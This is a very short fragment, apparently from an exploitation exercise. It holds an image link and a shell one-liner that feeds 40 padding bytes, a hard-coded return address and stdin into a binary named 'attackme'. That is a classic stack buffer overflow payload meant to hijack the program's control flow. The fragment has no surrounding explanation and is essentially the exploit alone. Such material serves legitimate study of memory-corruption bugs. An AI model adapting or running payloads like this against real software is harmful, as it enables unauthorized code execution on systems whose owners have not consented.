 (for i in `seq 1 40`; do printf "a"; done; printf "\xb2\x84\x04\x08"; cat) | ./attackme